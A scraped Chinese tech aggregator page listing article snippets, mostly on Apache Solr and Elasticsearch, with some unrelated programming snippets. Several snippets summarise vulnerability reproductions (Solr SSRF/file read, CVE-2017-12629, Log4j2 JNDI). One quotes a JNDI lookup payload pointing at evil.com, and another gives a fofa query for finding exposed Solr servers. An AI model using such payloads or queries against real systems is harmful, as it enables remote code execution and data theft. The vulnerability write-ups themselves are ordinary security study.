- Apache Solr stream.url SSRF与任意文件读取漏洞(附pythonEXP脚本)
MD@@nr丫卡uer
渗透测试
漏洞背景ApacheSolr是一个开源的搜索服务,使用Java语言开发。ApacheSolr的某些功能存在过滤不严格,在ApacheSolr未开启认证的情况下,攻击者可直接构造特定请求开启特定配置,并最终造成SSRF或文件读取漏洞。目前互联网已公开漏洞poc,建议相关用户及时采取措施阻止攻击。fofa查询app="APACHE-Solr"影响范围ApacheSolr所有版本漏洞复现首先访问,获取实
- Apache Solr stream.url 存在任意文件读取漏洞
sublime88
漏洞复现solrapacheweb安全
文章目录ApacheSolrstream.url存在任意文件读取漏洞1.ApacheSolr简介2.漏洞描述3.影响版本4.fofa查询语句5.漏洞复现6.POC&EXP7.整改意见8.往期回顾ApacheSolrstream.url存在任意文件读取漏洞1.ApacheSolr简介微信公众号搜索:南风漏洞复现文库该文章南风漏洞复现文库公众号首发Solr采用Java5开发,是建立在ApacheLuc
- 为什么Elasticsearch能吊打其他搜索引擎?揭秘毫秒级检索的底层原理
I-NullMoneyException
elasticsearchesjava
一、前言:为什么ES能成为搜索引擎的性能王者?在当今大数据时代,搜索引擎的性能直接影响用户体验和业务效率。无论是电商的商品搜索、日志分析,还是企业级数据检索,Elasticsearch(ES)都因其超高的查询速度成为行业标杆。但ES为什么能比其他搜索引擎(如Solr、MySQL全文索引)快这么多?它的底层究竟做了哪些优化?本文将从架构设计、索引结构、缓存机制等多个角度深入解析,带你彻底理解ES的极
- 渣渣学习ElasticSearch的心路历程——下载安装篇(一)
葫芦妹啊
Elasticsearch
下载安装,环境配置因为项目需求将solr替换成es,于是便被逼上一条不归路(刚好用上了mac,mac操作方面也是个新手,所以一起也做了记录)操作系统:macOS10.13JDK版本:jdk1.8设置jdk环境变量步骤:1⃣️创建文件:touch.bash_profile2⃣️打开文件:open-e.bash_profile3⃣️输入配置:JAVA_HOME=/Library/Java/JavaVi
- 如何在 Ubuntu 24.04 服务器上安装 Apache Solr
IT运维大本营
ubuntuapachesolr
ApacheSolr是一个免费、开源的搜索平台,广泛应用于实时索引。其强大的可扩展性和容错能力使其在高流量互联网场景下表现优异。Solr基于Java开发,提供了分布式索引、复制、负载均衡及自动故障转移和恢复等功能。本教程将指导您如何在Ubuntu24.04服务器上安装ApacheSolr。前提条件在安装ApacheSolr之前,请确保您具备以下条件:运行Ubuntu24.04的服务器;服务器上已配
- solr教程,值得刚接触搜索开发人员一看
LarryHai6
IT-文档存储架构全文检索lucene企业搜索
Solr调研总结开发类型全文检索相关开发Solr版本4.2文件内容本文介绍solr的功能使用及相关注意事项;主要包括以下内容:环境搭建及调试;两个核心配置文件介绍;维护索引;查询索引,和在查询中可以应用的高亮显示、拼写检查、搜索建议、分组统计、拼音检索等功能的使用方法。版本作者/修改人日期V1.0gzk2013-06-041.Solr是什么?Solr它是一种开放源码的、基于LuceneJava的搜
- CVE-2017-12629-XXE源码分析与漏洞复现
网安spinage
Vulhub靶场web安全java网络安全漏洞solrxxe
漏洞概述漏洞名称:ApacheSolrXML实体注入漏洞(XXE)漏洞编号:CVE-2017-12629CVSS评分:9.8影响版本:ApacheSolr&defType=xmlparserSolr路由到XmlQParserPlugin处理请求:publicQParsercreateParser(Stringqstr,SolrParamslocalParams,SolrParamsparams,S
- FastDFS,Redis,Solr,ActiveMQ核心技术整合六
wespten
Spring全家桶微信小程序Java全栈开发
02.商品分类选择-分析-前端js_03.商品分类选择-分析-数据库_(JJTree渲染过程解析(parent_id为0就是父节点,is_parent为1说明下面有子节点,state1正常2删除。tree组件有ztree,异步控件树每个节点都有id,展开节点向服务端发送请求,请求检索子节点列表,参数当前节点的id,服务端响应json数据,)&)04.商品分类选择-Service_05.商品分类选型
- Elasticsearch、Solr、Lucene 深度对比:架构解析、性能实战与选型指南
danny-IT技术博客
luceneelasticsearchsolrjava后端springboot
文章目录Elasticsearch、Solr、Lucene深度对比:架构解析、性能实战与选型指南一、内核级技术对比:从架构到原理1.1核心架构差异图解(1)Lucene单机索引流程(2)Solr集群架构(3)Elasticsearch分布式架构1.2索引机制深度解析(1)Lucene段合并策略(2)Elasticsearch实时写入流程二、性能压测:百万级数据实战2.1测试环境配置2.2索引性能对
- Mujoco xml <option>
llkk星期五
#Mujoco机器人仿真xml机器人ubuntu
xmloptionoption总起例子timestep(一般会用到)gravity(一般会用到)windmagneticdensityviscosityo_margino_solref,o_solimpo_frictionintegrator(一般会用到)cone(一般会用到)jacobian(一般会用到)solver(一般会用到)iterations(一般会用到)tolerance(一般会用到)
- SpringBoot整合Redis、ApacheSolr和SpringSession
后端springboot
一、简介SpringBoot自从问世以来,以其方便的配置受到了广大开发者的青睐。它提供了各种starter简化很多繁琐的配置。SpringBoot整合Druid、Mybatis已经司空见惯,在这里就不详细介绍了。今天我们要介绍的是使用SpringBoot整合Redis、ApacheSolr和SpringSession。二、SpringBoot整合RedisRedis是大家比较常用的缓存之一,一般R
- 第七章Solr:企业级搜索应用
AGI大模型与大数据研究院
DeepSeekR1&大数据AI人工智能计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
第七章Solr:企业级搜索应用1.背景介绍1.1搜索引擎的重要性在当今信息时代,数据量呈指数级增长,海量数据中蕴含着极其宝贵的信息和知识。然而,如何快速、准确地从大数据中检索出所需的信息,一直是企业和组织面临的巨大挑战。传统的数据库查询方式已经无法满足现代搜索需求,因此高效的搜索引擎应运而生。1.2什么是SolrApacheSolr是一个高性能、可扩展、云就绪的企业级搜索平台,由Apache软件基
- 第2篇:SOLR 的架构总览
不出名的架构师
solr架构lucene
第2篇:SOLR的架构总览2.1前言在上一篇文章中,我们已经完成了SOLR的源码环境搭建,成功运行了一个简单的实例,并初步浏览了源码目录结构。现在,我们将目光转向SOLR的整体架构,探索它如何将复杂的功能组织成一个高效的搜索系统。通过本篇,你将了解SOLR的核心组件是如何协作的,请求是如何从客户端到达服务器并返回结果的,以及源码中哪些关键类扮演了重要角色。这不仅是后续深入分析的基础,也是理解SOL
- Elasticsearch(一):安装Elasticsearch + kibana + ik分词器
Gooooa
Elasticsearchelasticsearch安装es安装ik分词器kibana安装
原文来源自黑马的课程1.Elasticsearch介绍和安装用户访问我们的首页,一般都会直接搜索来寻找自己想要购买的商品。而商品的数量非常多,而且分类繁杂。如果能正确的显示出用户想要的商品,并进行合理的过滤,尽快促成交易,是搜索系统要研究的核心。面对这样复杂的搜索业务和数据量,使用传统数据库搜索就显得力不从心,一般我们都会使用全文检索技术,比如之前大家学习过的Solr。不过今天,我们要讲的是另一个
- [ vulhub漏洞复现篇 ] solr 远程命令执行 (CVE-2017-12629-RCE)
_PowerShell
[靶场实战]vulhubvulhub漏洞复现ApacheSolr远程命令执行CVE-2017-12629渗透测试
博主介绍博主介绍:大家好,我是_PowerShell,很高兴认识大家~✨主攻领域:【渗透领域】【数据通信】【通讯安全】【web安全】【面试分析】点赞➕评论➕收藏==养成习惯(一键三连)欢迎关注一起学习一起讨论⭐️一起进步文末有彩蛋作者水平有限,欢迎各位大佬指点,相互学习进步!文章目录博主介绍一、漏洞编号二、影响范围三、漏洞描述四、环境搭建1、进入CVE-2017-12629-RCE环境2、启动C
- solr 的admin.html 详细使用讲解
qq_37300675
solr
爱雨轩真正的爱情,就像花朵,开放的地方越贫瘠,越是美丽动人!目录视图摘要视图订阅征文|从高考,到程序员深度学习与TensorFlow入门一课搞定!每周荐书|Web扫描、HTML5、Python(评论送书)solr管理界面详解标签:solrsolr管理界面solrqueryanalysis2016-08-0210:425117人阅读评论(0)收藏举报本文章已收录于:分类:Solr(8)作者同类文章X
- 面试之Solr&Elasticsearch
字节全栈_vBr
面试solrelasticsearch
优点:1.Elasticsearch是分布式的。不需要其他组件,分发是实时的,被叫做”Pushreplication”。2.Elasticsearch完全支持ApacheLucene的接近实时的搜索。3.处理多租户(multitenancy)不需要特殊配置,而Solr则需要更多的高级设置。4.Elasticsearch采用Gateway的概念,使得完备份更加简单。5.各节点组成对等的网络结构,某些
- 基于centos6.5安装ElasticSearch
小码农叔叔
ElasticSearchlinux与容器实战ElasticSearchES安装
前面我们讲述了solr的安装搭建过程,今天讲讲ElasticSearch,ElasticSearch是另一款作为分词和搜索的服务器,相比solr,ElasticSearch在做大数据方面更有优势,因为其天然支持分布式,而且其强大的分词技术使得其在众多需要处理大数据量的业务中低位逐渐拔高,像大数据中做日志的提取和分析,使用ElasticSearch很适合,实际工作中,ElasticSearch主要是
- ELK日志分析系统
AWAKE-HU
服务器elk日志分布式
什么是ELK:Elasticsearch:基于lucene的开源分布式搜索服务器(类似于solr)特点:分布式,零配置,分片索引,restful风格,多数据源logStash收集日志,过滤分析,并存储Kibana用于展示日志和分析结果ELK原理多个服务器的情况下,各个服务器都会产生不同服务器下不同路径的log文件如果每一台服务器都有一个filebeat把路径下的日志传输给统一的logstash日志
- 分布式搜索引擎Elasticsearch——基础
敲代码的旺财
架构进阶elasticsearchjava搜索引擎ES-head
文章目录一、Lucene与Solr与Elasticsearch二、ES核心术语三、ES核心概念四、倒排索引五、ES的安装(centos7)1、下载地址(这里安装linux版本)2、解压压缩包3、修改配置文件(1)修改核心配置文件(2)修改JVM配置文件4、启动ES(1)添加系统用户并授权(2)ES启动(3)修改配置文件(4)再次启动ES六、安装ES-head插件(可视化管理插件)1、使用谷歌市场安
- Java高级技术day75:Zookeeper与Dubbo
开源oo柒
一、Zookeeper的介绍1.Zookeeper介绍:顾名思义zookeeper就是动物园管理员,他是用来管hadoop(大象)、Hive(蜜蜂)、pig(小猪)的管理员,ApacheHbase和ApacheSolr的分布式集群都用到了zookeeper;Zookeeper:是一个分布式的、开源的程序协调服务,是hadoop项目下的一个子项目。他提供的主要功能包括:配置管理、名字服务、分布式锁、
- Elasticsearch详解es
思静语
elasticsearchelasticsearch大数据搜索引擎
文章目录概述es架构为什么要使用ElasticSearchElasticSearch的优势使用场景es为什么这么快倒排索引如何保证ES和数据库的数据一致性监听binlog同步双写elasticsearch是如何实现master选举的Elasticsearch与Solr的区别概述ES全称是ElasticSearch,它是一个建立在全文搜索引擎库Lucene基础上的开源搜索和分析引擎。ES它本身具有分
- 08、全文检索 -- Solr -- 使用 SolrClient 连接 Solr(演示手动配置自定义的SolrClient 并在测试类使用 solrClient 进行添加、查询、删除文档的操作)
_L_J_H_
#全文检索(Solr和Elasticsearch)全文检索solrlucene
目录SolrClientSolrClient的功能SolrClient这个API包含如下常用方法:SolrClient方法的说明:SpringBootStarterDataSolr的不足手动配置自定义的SolrClientSolrClient代码演示配置自定义的SolrClient1、创建一个SpringBoot项目,添加依赖2、SolrAutoConfiguration解析3、手动配置自定义的S
- java 商城 全文搜索_利用solr实现商品的搜索功能
闲侃数码
java商城全文搜索
后期补充:为什么要用solr服务,为什么要用luncence?问题提出:当我们访问购物网站的时候,我们可以根据我们随意所想的内容输入关键字就可以查询出相关的内容,这是怎么做到呢?这些随意的数据不可能是根据数据库的字段查询的,那是怎么查询出来的呢,为什么千奇百怪的关键字都可以查询出来呢?答案就是全文检索工具的实现,luncence采用了词元匹配和切分词。举个例子:北京天安门------luncenc
- solr7集群 springboot_springboot 集成solr
骑lv上高速
solr7集群springboot
一、版本介绍:jdk1.8tomcat8springboot2.1.3RELEASE(这里有坑,详见下文)solr7.4.0(没有选择最新的版本,是因为项目的boot版本是2.1.3,其对应的solr-solrj.jar版本是7.4.0,为避免出现不可预料不可抗拒不可解决的问题,谨慎选用与之一样版本)二、solr服务器搭建下载1.tomcat8的下载不赘述;2.solr下载:进入solr官网,找历
- 09、全文检索 -- Solr -- SpringBoot 整合 Spring Data Solr (生成DAO组件 和 实现自定义查询方法)
_L_J_H_
#全文检索(Solr和Elasticsearch)spring全文检索solr
目录SpringBoot整合SpringDataSolrSpringDataSolr的功能(生成DAO组件):SpringDataSolr大致包括如下几方面功能:@Query查询(属于半自动)代码演示:1、演示通过dao组件来保存文档1、实体类指定索引库2、修改日志级别3、创建Dao接口4、先删除所有文档5、创建测试类6、演示结果2、根据title_cn字段是否包含关键字来查询3、查询指定价格范围
- vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
余生有个小酒馆
vulhub漏洞复现apachelog4j安全
ApacheLog4j2是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于`${jndi:ldap://evil.com/example}`的lookup用于进行JNDI注入,执行任意代码。1.服务启动后,访问`http://your-ip:8983`即可查看到ApacheSolr的后台页面。2.`$
- solr —— 1 全文检索Solr8.0第一部分
苏打饼干没加心
solr
solr,毕设啊,快被写完吧1solr介绍什么是solrLucene与Solr与ES为什么要用slor2HelloWorld2.1项目安装部署2.2项目安装配置创建核心创建document(表)添加文件查询数据3solr后台管理页面详解控制面板5全文检索千万级别数据实战,全面剖析架构设计,大数据瓶颈突破6数据库导入索引BV1Dt411G7eF1solr介绍什么是solrsolr简化了程序员的操作L
- (三十七)大数据实战——Solr服务的部署安装
厉害哥哥吖
大数据大数据solr
前言Solr是一个基于ApacheLucene的开源搜索平台,它提供了强大的全文搜索、分布式搜索和数据分析功能。Solr可以用于构建高性能的搜索应用程序,支持从海量数据中快速检索和分析信息。Solr使用倒排索引和先进的搜索算法,可实现快速而准确的全文搜索。Solr可以在多个服务器上进行水平扩展,实现分布式搜索和负载均衡。Solr支持复杂的过滤、排序和范围查询,使您可以根据各种条件对搜索结果进行精确
- ElasticSearch VS. Solr VS. Sphinx:最好的开源搜索引擎比较
chenxiyy3773
大数据人工智能数据库
译者按:本文是来自一家乌克兰技术公司的文章。该文章译者认为着重在应用上,而非单纯的性能对比。给自己的平台选择一个合适的搜索引擎比任何一个吹嘘技术强大的好。虽然最近一两年ES发展飞速,但sphinx的简单易用性还是赢得很多机构公司的青睐,比如优酷土豆都是用sphinx。所以使用之前,务必先了解自己的业务诉求,再选择合适的搜索引擎,而非一昧跟风。翻译若有误请指正,谢谢查看!编译自:ELASTICSEA
- 设计模式介绍
tntxia
设计模式
设计模式来源于土木工程师 克里斯托弗 亚历山大(http://en.wikipedia.org/wiki/Christopher_Alexander)的早期作品。他经常发表一些作品,内容是总结他在解决设计问题方面的经验,以及这些知识与城市和建筑模式之间有何关联。有一天,亚历山大突然发现,重复使用这些模式可以让某些设计构造取得我们期望的最佳效果。
亚历山大与萨拉-石川佳纯和穆雷 西乐弗斯坦合作
- android高级组件使用(一)
百合不是茶
androidRatingBarSpinner
1、自动完成文本框(AutoCompleteTextView)
AutoCompleteTextView从EditText派生出来,实际上也是一个文本编辑框,但它比普通编辑框多一个功能:当用户输入一个字符后,自动完成文本框会显示一个下拉菜单,供用户从中选择,当用户选择某个菜单项之后,AutoCompleteTextView按用户选择自动填写该文本框。
使用AutoCompleteTex
- [网络与通讯]路由器市场大有潜力可挖掘
comsci
网络
如果国内的电子厂商和计算机设备厂商觉得手机市场已经有点饱和了,那么可以考虑一下交换机和路由器市场的进入问题.....
这方面的技术和知识,目前处在一个开放型的状态,有利于各类小型电子企业进入
&nbs
- 自写简单Redis内存统计shell
商人shang
Linux shell统计Redis内存
#!/bin/bash
address="192.168.150.128:6666,192.168.150.128:6666"
hosts=(${address//,/ })
sfile="staticts.log"
for hostitem in ${hosts[@]}
do
ipport=(${hostitem
- 单例模式(饿汉 vs懒汉)
oloz
单例模式
package 单例模式;
/*
* 应用场景:保证在整个应用之中某个对象的实例只有一个
* 单例模式种的《 懒汉模式》
* */
public class Singleton {
//01 将构造方法私有化,外界就无法用new Singleton()的方式获得实例
private Singleton(){};
//02 申明类得唯一实例
priva
- springMvc json支持
杨白白
json springmvc
1.Spring mvc处理json需要使用jackson的类库,因此需要先引入jackson包
2在spring mvc中解析输入为json格式的数据:使用@RequestBody来设置输入
@RequestMapping("helloJson")
public @ResponseBody
JsonTest helloJson() {
- android播放,掃描添加本地音頻文件
小桔子
最近幾乎沒有什麽事情,繼續鼓搗我的小東西。想在項目中加入一個簡易的音樂播放器功能,就像華為p6桌面上那麼大小的音樂播放器。用過天天動聽或者QQ音樂播放器的人都知道,可已通過本地掃描添加歌曲。不知道他們是怎麼實現的,我覺得應該掃描設備上的所有文件,過濾出音頻文件,每個文件實例化為一個實體,記錄文件名、路徑、歌手、類型、大小等信息。具體算法思想,
- oracle常用命令
aichenglong
oracledba常用命令
1 创建临时表空间
create temporary tablespace user_temp
tempfile 'D:\oracle\oradata\Oracle9i\user_temp.dbf'
size 50m
autoextend on
next 50m maxsize 20480m
extent management local
- 25个Eclipse插件
AILIKES
eclipse插件
提高代码质量的插件1. FindBugsFindBugs可以帮你找到Java代码中的bug,它使用Lesser GNU Public License的自由软件许可。2. CheckstyleCheckstyle插件可以集成到Eclipse IDE中去,能确保Java代码遵循标准代码样式。3. ECLemmaECLemma是一款拥有Eclipse Public License许可的免费工具,它提供了
- Spring MVC拦截器+注解方式实现防止表单重复提交
baalwolf
spring mvc
原理:在新建页面中Session保存token随机码,当保存时验证,通过后删除,当再次点击保存时由于服务器端的Session中已经不存在了,所有无法验证通过。
1.新建注解:
? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
- 《Javascript高级程序设计(第3版)》闭包理解
bijian1013
JavaScript
“闭包是指有权访问另一个函数作用域中的变量的函数。”--《Javascript高级程序设计(第3版)》
看以下代码:
<script type="text/javascript">
function outer() {
var i = 10;
return f
- AngularJS Module类的方法
bijian1013
JavaScriptAngularJSModule
AngularJS中的Module类负责定义应用如何启动,它还可以通过声明的方式定义应用中的各个片段。我们来看看它是如何实现这些功能的。
一.Main方法在哪里
如果你是从Java或者Python编程语言转过来的,那么你可能很想知道AngularJS里面的main方法在哪里?这个把所
- [Maven学习笔记七]Maven插件和目标
bit1129
maven插件
插件(plugin)和目标(goal)
Maven,就其本质而言,是一个插件执行框架,Maven的每个目标的执行逻辑都是由插件来完成的,一个插件可以有1个或者几个目标,比如maven-compiler-plugin插件包含compile和testCompile,即maven-compiler-plugin提供了源代码编译和测试源代码编译的两个目标
使用插件和目标使得我们可以干预
- 【Hadoop八】Yarn的资源调度策略
bit1129
hadoop
1. Hadoop的三种调度策略
Hadoop提供了3中作业调用的策略,
FIFO Scheduler
Fair Scheduler
Capacity Scheduler
以上三种调度算法,在Hadoop MR1中就引入了,在Yarn中对它们进行了改进和完善.Fair和Capacity Scheduler用于多用户共享的资源调度
2. 多用户资源共享的调度
- Nginx使用Linux内存加速静态文件访问
ronin47
Nginx是一个非常出色的静态资源web服务器。如果你嫌它还不够快,可以把放在磁盘中的文件,映射到内存中,减少高并发下的磁盘IO。
先做几个假设。nginx.conf中所配置站点的路径是/home/wwwroot/res,站点所对应文件原始存储路径:/opt/web/res
shell脚本非常简单,思路就是拷贝资源文件到内存中,然后在把网站的静态文件链接指向到内存中即可。具体如下:
- 关于Unity3D中的Shader的知识
brotherlamp
unityunity资料unity教程unity视频unity自学
首先先解释下Unity3D的Shader,Unity里面的Shaders是使用一种叫ShaderLab的语言编写的,它同微软的FX文件或者NVIDIA的CgFX有些类似。传统意义上的vertex shader和pixel shader还是使用标准的Cg/HLSL 编程语言编写的。因此Unity文档里面的Shader,都是指用ShaderLab编写的代码,然后我们来看下Unity3D自带的60多个S
- CopyOnWriteArrayList vs ArrayList
bylijinnan
java
package com.ljn.base;
import java.util.ArrayList;
import java.util.Iterator;
import java.util.List;
import java.util.concurrent.CopyOnWriteArrayList;
/**
* 总述:
* 1.ArrayListi不是线程安全的,CopyO
- 内存中栈和堆的区别
chicony
内存
1、内存分配方面:
堆:一般由程序员分配释放, 若程序员不释放,程序结束时可能由OS回收 。注意它与数据结构中的堆是两回事,分配方式是类似于链表。可能用到的关键字如下:new、malloc、delete、free等等。
栈:由编译器(Compiler)自动分配释放,存放函数的参数值,局部变量的值等。其操作方式类似于数据结构中
- 回答一位网友对Scala的提问
chenchao051
scalamap
本来准备在私信里直接回复了,但是发现不太方便,就简要回答在这里。 问题 写道 对于scala的简洁十分佩服,但又觉得比较晦涩,例如一例,Map("a" -> List(11,111)).flatMap(_._2),可否说下最后那个函数做了什么,真正在开发的时候也会如此简洁?谢谢
先回答一点,在实际使用中,Scala毫无疑问就是这么简单。
- mysql 取每组前几条记录
daizj
mysql分组最大值最小值每组三条记录
一、对分组的记录取前N条记录:例如:取每组的前3条最大的记录 1.用子查询: SELECT * FROM tableName a WHERE 3> (SELECT COUNT(*) FROM tableName b WHERE b.id=a.id AND b.cnt>a. cnt) ORDER BY a.id,a.account DE
- HTTP深入浅出 http请求
dcj3sjt126com
http
HTTP(HyperText Transfer Protocol)是一套计算机通过网络进行通信的规则。计算机专家设计出HTTP,使HTTP客户(如Web浏览器)能够从HTTP服务器(Web服务器)请求信息和服务,HTTP目前协议的版本是1.1.HTTP是一种无状态的协议,无状态是指Web浏览器和Web服务器之间不需要建立持久的连接,这意味着当一个客户端向服务器端发出请求,然后We
- 判断MySQL记录是否存在方法比较
dcj3sjt126com
mysql
把数据写入到数据库的时,常常会碰到先要检测要插入的记录是否存在,然后决定是否要写入。
我这里总结了判断记录是否存在的常用方法:
sql语句: select count ( * ) from tablename;
然后读取count(*)的值判断记录是否存在。对于这种方法性能上有些浪费,我们只是想判断记录记录是否存在,没有必要全部都查出来。
- 对HTML XML的一点认识
e200702084
htmlxml
感谢http://www.w3school.com.cn提供的资料
HTML 文档中的每个成分都是一个节点。
节点
根据 DOM,HTML 文档中的每个成分都是一个节点。
DOM 是这样规定的:
整个文档是一个文档节点
每个 HTML 标签是一个元素节点
包含在 HTML 元素中的文本是文本节点
每一个 HTML 属性是一个属性节点
注释属于注释节点
Node 层次
- jquery分页插件
genaiwei
jqueryWeb前端分页插件
//jquery页码控件// 创建一个闭包 (function($) { // 插件的定义 $.fn.pageTool = function(options) { var totalPa
- Mybatis与Ibatis对照入门于学习
Josh_Persistence
mybatisibatis区别联系
一、为什么使用IBatis/Mybatis
对于从事 Java EE 的开发人员来说,iBatis 是一个再熟悉不过的持久层框架了,在 Hibernate、JPA 这样的一站式对象 / 关系映射(O/R Mapping)解决方案盛行之前,iBaits 基本是持久层框架的不二选择。即使在持久层框架层出不穷的今天,iBatis 凭借着易学易用、
- C中怎样合理决定使用那种整数类型?
秋风扫落叶
c数据类型
如果需要大数值(大于32767或小于32767), 使用long 型。 否则, 如果空间很重要 (如有大数组或很多结构), 使用 short 型。 除此之外, 就使用 int 型。 如果严格定义的溢出特征很重要而负值无关紧要, 或者你希望在操作二进制位和字节时避免符号扩展的问题, 请使用对应的无符号类型。 但是, 要注意在表达式中混用有符号和无符号值的情况。
&nbs
- maven问题
zhb8015
maven问题
问题1:
Eclipse 中 新建maven项目 无法添加src/main/java 问题
eclipse创建maevn web项目,在选择maven_archetype_web原型后,默认只有src/main/resources这个Source Floder。
按照maven目录结构,添加src/main/ja
- (二)androidpn-server tomcat版源码解析之--push消息处理
spjich
javaandrodipn推送
在 (一)androidpn-server tomcat版源码解析之--项目启动这篇中,已经描述了整个推送服务器的启动过程,并且把握到了消息的入口即XmppIoHandler这个类,今天我将继续往下分析下面的核心代码,主要分为3大块,链接创建,消息的发送,链接关闭。
先贴一段XmppIoHandler的部分代码
/**
* Invoked from an I/O proc
- 用js中的formData类型解决ajax提交表单时文件不能被serialize方法序列化的问题
中华好儿孙
JavaScriptAjaxWeb上传文件FormData
var formData = new FormData($("#inputFileForm")[0]);
$.ajax({
type:'post',
url:webRoot+"/electronicContractUrl/webapp/uploadfile",
data:formData,
async: false,
ca
- mybatis常用jdbcType数据类型
ysj5125094
mybatismapperjdbcType
MyBatis 通过包含的jdbcType
类型
BIT FLOAT CHAR



 创建成功之后,刷新solr面板就能看到创建的核心了
创建成功之后,刷新solr面板就能看到创建的核心了